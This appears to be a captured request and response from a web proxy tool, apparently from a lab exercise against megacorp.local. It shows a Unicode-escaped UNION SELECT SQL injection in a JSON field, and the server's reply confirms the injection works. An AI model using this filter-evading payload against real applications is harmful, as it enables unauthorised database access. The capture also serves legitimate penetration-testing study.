 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 203
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en
11 Connection: close
12
13 {
"name":
"\u0061\u0061\u0061\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0031\u002C\u0032\u002C
\u0033\u002C\u0034\u002C\u0035\u0020\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 02:12:08 GMT
10 Connection: close
11 Content-Length: 58
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"5"
}
]